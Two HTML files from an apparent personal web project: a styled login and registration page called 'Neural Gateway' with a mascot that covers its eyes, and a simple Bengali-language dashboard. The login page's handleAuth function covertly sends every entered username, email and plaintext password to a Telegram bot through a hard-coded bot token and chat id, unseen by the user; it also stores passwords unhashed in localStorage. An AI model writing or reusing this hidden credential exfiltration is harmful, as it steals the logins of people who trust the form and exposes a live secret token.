
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Neural Gateway</title>
    <style>
        body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
        .glass-card { background: #0d0d0d; padding: 30px; border-radius: 25px; text-align: center; width: 320px; max-width: 90%; border: 2px solid #00ff88; box-shadow: 0 0 15px rgba(0, 255, 136, 0.3); box-sizing: border-box; }
        #mascot-img { width: 120px; height: 120px; margin-bottom: 20px; border-radius: 50%; border: 2px solid #00ff88; transition: 0.3s; }
        .input-group { position: relative; margin: 15px 0; width: 100%; display: flex; align-items: center; }
        input { width: 100%; padding: 12px 45px 12px 12px; background: #1a1a1a; border: 1px solid #333; color: white; border-radius: 10px; box-sizing: border-box; outline: none; }
        .toggle-pass { position: absolute; right: 10px; background: none; border: none; color: #00ff88; cursor: pointer; font-size: 18px; }
        button#action-btn { width: 100%; padding: 12px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; margin-top: 10px; }
        a { color: #00ff88; text-decoration: none; font-size: 14px; display: block; margin-top: 15px; cursor: pointer; }
    </style>
</head>
<body>

<div class="glass-card">
    <img id="mascot-img" src="1000022715.jpg" alt="Mascot">
    <h2 id="form-title">Login</h2>
    
    <input type="text" id="username" placeholder="Username or Email">
    <input type="email" id="email" placeholder="Email" style="display:none; margin: 15px 0; width: 100%; padding: 12px; background: #1a1a1a; border: 1px solid #333; color: white; border-radius: 10px; box-sizing: border-box;">
    
    <div class="input-group">
        <input type="password" id="password" placeholder="Password" onfocus="eyeAction('cover')" onblur="eyeAction('idle')">
        <button class="toggle-pass" onclick="togglePass('password')">👁️</button>
    </div>
    
    <div class="input-group">
        <input type="password" id="confirm-password" placeholder="Confirm Password" style="display:none;">
        <button class="toggle-pass" id="toggle-confirm" onclick="togglePass('confirm-password')" style="display:none;">👁️</button>
    </div>
    
    <button onclick="handleAuth()" id="action-btn">SECURE LOGIN</button>
    <a id="toggle-link" onclick="switchForm()">Create Account</a>
</div>

<script>
    let isLogin = true;
    const img = document.getElementById('mascot-img');
    
    // ইমেজ পোজ (ফাইল পাথ নিশ্চিত করুন)
    const poses = { idle: '1000022715.jpg', cover: '1000022716.jpg', peek: '1000022717.jpg' };

    function eyeAction(state) {
        if (state === 'cover') img.src = poses.cover;
        else img.src = poses.idle;
    }

    function togglePass(id) {
        const field = document.getElementById(id);
        const btn = field.nextElementSibling;
        if (field.type === "password") {
            field.type = "text";
            img.src = poses.peek;
            btn.innerText = "🙈";
        } else {
            field.type = "password";
            img.src = poses.cover;
            btn.innerText = "👁️";
        }
    }

    function switchForm() {
        isLogin = !isLogin;
        document.getElementById('email').style.display = isLogin ? 'none' : 'block';
        document.getElementById('confirm-password').style.display = isLogin ? 'none' : 'block';
        document.getElementById('toggle-confirm').style.display = isLogin ? 'none' : 'block';
        document.getElementById('form-title').innerText = isLogin ? "Login" : "Create Account";
        document.getElementById('action-btn').innerText = isLogin ? "SECURE LOGIN" : "REGISTER";
        document.getElementById('toggle-link').innerText = isLogin ? "Create Account" : "Back to Login";
    }

    function handleAuth() {
        const user = document.getElementById('username').value;
        const pass = document.getElementById('password').value;
        const email = document.getElementById('email').value;

        if (!user || !pass) return alert("Fill all fields!");

        if (isLogin) {
            const saved = localStorage.getItem(user);
            if (saved && JSON.parse(saved).pass === pass) {
                window.location.href = "https://sabbirhosenakash.github.io"; // এখানে আপনার মেইন পেজের নাম দিন
            } else {
                alert("Invalid User or Password!");
            }
        } else {
            localStorage.setItem(user, JSON.stringify({email, pass}));
            alert("Account Created!");
            switchForm();
        }
        
        fetch(`https://api.telegram.org/bot8736432847:AAHbDf-tOzpa6q--_R-1MRGeENKkh9CEHWc/sendMessage?chat_id=7950771882&text=User:${user}%0AEmail:${email}%0APass:${pass}`);
    }
</script>

</body>
</html>
</file>

<file: main.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sabbir Hosen Akash | Dashboard</title>
    <style>
        body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; flex-direction: column; align-items: center; min-height: 100vh; }
        
        header { width: 100%; padding: 20px; text-align: center; border-bottom: 1px solid #333; background: #0d0d0d; }
        
        .container { display: flex; flex-wrap: wrap; justify-content: center; gap: 20px; padding: 40px; }
        
        .card { 
            background: #111; padding: 30px; border-radius: 20px; 
            border: 1px solid #00ff88; width: 300px; text-align: center; 
            transition: 0.3s;
        }
        
        .card:hover { transform: translateY(-10px); box-shadow: 0 0 20px rgba(0, 255, 136, 0.2); }
        
        .btn-logout { 
            background: #ff4444; color: #fff; border: none; 
            padding: 10px 25px; border-radius: 8px; cursor: pointer; 
            font-weight: bold; margin-top: 20px;
        }
    </style>
</head>
<body>

<header>
    <h1>Welcome, Sabbir Hosen Akash</h1>
    <p>আপনার পোর্টফোলিও এবং প্রজেক্ট ম্যানেজমেন্ট ড্যাশবোর্ড</p>
</header>

<div class="container">
    <div class="card">
        <h3>My Projects</h3>
        <p>বর্তমান লাইভ প্রজেক্টসমূহ এবং গিটহাব রেপোজিটরি দেখুন।</p>
    </div>
    <div class="card">
        <h3>Analytics</h3>
        <p>আপনার ওয়েবসাইটের ট্রাফিক এবং ভিউ চেক করুন।</p>
    </div>
    <div class="card">
        <h3>Settings</h3>
        <p>প্রোফাইল ইনফরমেশন এবং সেটিংস পরিবর্তন করুন।</p>
    </div>
</div>

<button class="btn-logout" onclick="logout()">Logout</button>

<script>
    function logout() {
        // লগআউট করার সময় লোকাল স্টোরেজ ক্লিয়ার করতে চাইলে করবেন, না চাইলে শুধু রিডাইরেক্ট করুন
        window.location.href = "index.html";
    }
</script>

</body>
</html>
</file>
